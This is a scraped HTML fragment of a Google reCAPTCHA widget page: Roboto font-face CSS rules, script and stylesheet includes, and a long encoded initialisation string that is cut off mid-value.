  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fbpGb-Et9go-eqnKqaCZDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fbpGb-Et9go-eqnKqaCZDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fbpGb-Et9go-eqnKqaCZDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Ds0zCksKowrbDuAVUE2XDvMOoeXMdCsKkXxoewrfDtSHCn8K7PmvCr8OtEcOJw5zCp8Obw5fDncKGwp/ClER/wrU/L8KWw6YFwrlZwoLCognDqsO0bi7CjMOfa37DjcOgbXJ1JMOIR8KVwo/CvMOlw5LDsV4cCFDDscKswoxkwovDlmLCucKuw6PDgcOJwrM4w5vDsMKKSSjDrRhQAC/DuiJTw65BNnHDrSvCrcK4XyHDtMKiwpoHIQRzG8OYDcK9w43DmcKzwofCpkUjYlLCgMOGH8KfwoZ+dWLCjcK8wo/DoxEAWgjDrMOPYsKdwp7Coz9ewrtOwqrCoMOhU8Oiw5/CiWXChyEPw5PDvAxDwq7DscKvwrXCt8K0WsOVwpDClFTCo23Cq3F0w47DkGrCvcKYDGYMc8Ouw4DDlhFjJRHDv8OwDMKUwqzDiTTDsMOXJcOED1xLVcOXaMOEfCc4esOMIsKrwo/CmMKMwoTDoxRIw5tZw7/DgsOsDMKPW8KjA8OeF8OoQ8Krw73DhWPCkmPDjkp+KcKww4LCg8O2wpvDpcKgcsOhwqfDp0MYKCrClgLDvwNHMsKmw4bDuQzDuWY8GcOBwrtvwp54QinCkG8pQ8K8woPCm8Ouw7Jua8KRP8K2w6x0wrobwrHDgsKNwqkdTHfChcK4wps9wp0CO8OcesKhw5/Dhh87Y8O+F8Kyw7zDu8OPVC9Jw43DnQzDrQHCjQNGClMsIAjDn8O6JCATwoXCi0PCm2jCj8K4wprDmcKKYy/CnAHCoCNhcU/[base64]/CnMOFwpbDu8KBw7McQMKcAMOzAMO6VlQ0w7wrDi/Ck8KCw5gDw6IhfQBDwonDpxrDpMO/w514wp1dUsOMNMKbwoo5w40pwoPDljfDhMKKPRFEwo3DoibCvXLChnnDtkzDuhnCrcO9wqVTZsOTXUNbO8KAbsKMAjp4DhrCgw7DqMOMw5TCkAZKwrwIY2Aww7BOw6l/wojCv0/CqH9Gw5stbUrCs8K8w6/[base64]/HEo/[base64]/WFFQXMOeUyJLw7jCl8Oew6LDsGtywpIWw6V1wpTDiMKwBQoNwoXDhcOue8OGw5IECH7CocOjNjAawqheYsKwwqHDqzPCkw/CucO7GgnDhMKiw6rDnMOaQHTCjcOgw4cZemzCpsK5wohywp7ClEtTYWTDkw7ChMOQeSbCusKEaXVjJMKxA8KkIcOnwqUiw7zCkz5Te8KNRsOvXMKAH8K4Bj7Csm/DuxbDpsKAOMO3HMK5w6B6VcKsaMOtwq4uw5kbPFUKRcO4eTbCgMKbwrvDpcKYw53CucOoGsK7bMOXUMOUN8OKwr5/[base64]/DqgbDisOqw4wVwqJfN8O2I8KhcEzDjcKHwrnDvmMIQw8Uw7gcXsKdw73CoMOVWmdVw5lmGsOwS1rDv8KQwpJHDsOFW3/DtMK+LsK2EwYNYcKGNy0xPCEYwqLDkMO0HMO+wrtcbibCpXzCmsKheF4dwoMaM8OdL1/Dg8OtSxZjwpXDm8ObDmt1E8KTwqRMOyMkCcKYSn3CoH3Dvh9Qe3rDjAkiw6ZzwoEzNiNTQA7DrMKhwrASSMK7PS5Sd8KQIjocwocDwpnCk1p1ZTXDq1zDnsKSHsKRwrrCryU0SMOdw4ZwSsKFHQrDsFoyZ0QmKmPCrsOtwp/Dm8KdwozDnMOlcMK2fBc/[base64]/[base64]/DgBHDjsOtAcOBCz1OeH7DmE3Cr8Otw6XCiRjCo8KKPsKjw5IDw6PCr8O2w7FjMsO9X8OAw6LCsTdCNhjDjg7Cm3TDm8K8ecOwcAQkw5xvP1DCpcKiEMKQw7Ebwp4Cw606w6LDm8KRwovDiGYUaVXDp8Kzw7XDscO/w7jDoSZcw411w5vDnCXCm8ODV8OiwoXDq8K/[base64]/wphNwoHCtcKkwqcqMMO1wpDCgSXDm2rDrV/CgMOqwqRKwojDrMOdQcOGacKxwpI6wrohEC/[base64]/w5PDncOYSz5kwozDn8KhQ8OWw6TCjn9gW1bCvMOOesKXw4zDpz/CgcO1wqXCtMO4RkQiRcKdwpMLwp/CmcKswqrCmBXDlsKnwp4Ic8KawoNTHMKTwrVZcsKKXMOZwoVmPsOqZMOzw4rCmyZiw7FBw54nw7MIMsOEw7hxw4Ixw618wpnCvcO9wqJFS0zDhsKSw51XScK3w54YwqU4w5bCj2TCnFEswqfDpcOQw4R4w5g2K8KlZ8K2w5vCtAjCok/[base64]/DnsK0w4o2wo5ewq3CiMOywoHCmcONw6N4LArDrRXChRVsw749w45aw5PDvn48wp4BacKGDsO8wr7Cu1cOXsKiY8OYw5x5wplewqErw47DnXE4wrdXLjJoE8OKQcKBwqHDpW1NfcOQHXlNO2RWNBUQw4jCn8KZw6R+w6lzShMNZcKJw6x3w5c4wprCnRdzwq/[base64]/DocKoasKewr5ow5zCs8OBw5wGw5DCkMKBUcOgw7MWZ8OCfz16w7nCvcKowq8xGiHDpFzCsXI3ZQdkw67CgsKmwq/CqMKwEcKlw4PDkVAUHcKOwpo1worCo8K0BhPDvcKPw5rDnnYMwrLCgBZXw54kesKXw6J6WcOkdMKaccOLJsOawpzDgwnCtMK0dzFPYQPDsMOREcKUT1tmYQIUwpFJwrBTXMO7w60EdxtFN8O/QcO2w5fCuXbCssOdw6bDqAnDvGrDhsK7HMKtwplrQMKoZ8KYUQHDlcO2wpbDj3N7woDCk8KBZSzCpMKLwqbCoVTDv8OuTkMKw6F/HMOswok4w7XDvB3Dii9CSMOgwp0DMsKtYRXDsDFUw6/[base64]/DllPCqsOTTMOMF3/CjsO/[base64]/DlgjDsQFFw68yB8KvwoBrw645DsOBZxU/KFpnS8KHQj06dsORwp4VfBLChWPCkxdcYSoXw7vCv8KXY8KGw6NCRcK+wqQGWwzCiWbCsm12wpg2w6fCqg/[base64]/AsKPw4TCuMKENUNSw7jDrVPDo0jDv8OFwrjDpEJOw7ggKTLCmGDDicKVwqN5KyR4CAfDiXfCvB/CoMKnY8KswrbCrS06w5rCq8OYScK0P8Kqwo94OsOeM0I1EsOywpJZKQtrL8Osw51aNUBKw6HDlmIbw6zDmMKlOsOyQV7DlX03R0/[base64]/Ds8K5XsKXQkxzE2TDn0/DoMKbCHJPYTIJLmfCpWh8dE4Hw6/CjcKHfMOOBQsPw5vDhGXDuTzCp8O9w4vCqBIpSsO1woYNEsK5UQzDl3bCqMObw7tYwrDDqXHCp8KJRFErw7/[base64]/ZRHDp8OVKRFxLDrDli7CugE2w5AewocWH8O3woJ7ZsO6w5cfacOIw7MXYHslKwJQwqfCtiNIf1/Cml41XcKNRjRxLGAOIkx7PcK0w5DDuMOUwrZ0w6caMMKIFcOyw7hUwrvDhsOMCC4WIibDhcKfw6JXWsOdwq/[base64]/wr7Cj8O3wrTDsQIOw5/[base64]/CtMK8amzDkcKOZMOJMXzCkcKLHABsw7HDiMKUecOXZ0fDpSfDmsKIw4/ChUASeHk6wrwfwrsKw4/CvhzDgcKYwrLDgzBQGhE/wpQbLic0ZDzCssO+GsKSI2tDEGXDjMKsHnfDgcKUa2LDocObO8OVwpI8wrIqZgjCmsKgwpbCksOvw4/DqsOOw6zCusOuw5zDh8KMZsKVTyTDkDfDiMOvScO6wpEcVyhtTSvDo1EBWnvCgBkrwrY+c0V9FMKvwqfDrcO/[base64]/[base64]/Cj8O0JULChcKVwrLDv0kLT1vChsORw6FgXXIfWsOKw4/DjcOGLFduwqjDqsOAwrvCvsK7woNsW8OXQcKtw60WwqvCu0BtFXlnRMOaGSPCk8OGKXh6w4bDicObwopQIhTCjSbCj8OjK8OmahzCjhlcw44hH2fDvcO1X8KMP1F+ZsKVM29Iwoxow5jChcOCdT3DulZlw6TDhMO1wpE9wrnDiMO0wq/DnH/DnwYUwqLDpcObw5lFXWdiw51hw4U9wqDCgF1zTHXCvRTDrDB0BgIMJMOuXHgOwoQ1XDt4BwvDiUVhwrXDmMKEw6YEExbCl2M/wr88w7zCliFOdcKDdCtdwoZ5L8OXw5cTw5DCkmA0wojDp8OvFCXDmyvDlFlqwoAdD8Oaw4cXwoPCmsOzw4vChTlGfsOAYsOzNXXChwPDp8OVw7hkWsO7w5A/UcOYw6RFwqRqKMKRAznDmkvCqcKRFgU/[base64]/CgcOzwrLCoS/Cs17DhsKwKcKfUcOJQMKLwpURwpRyPlDCksORWsOqFntUaMOfAMKrw73DvcOew40aOWnCqMO3w6pNc8KuwqDDv1XDpxFew7wjwo89wpLCpg1yw5jDlC/CgcKcREo/D1EQw4fDpx4owpBnHT4RBS4Pwo1/w7vDsgXDtRrDkE5XwqIewrYVw5RRecKKJW3Do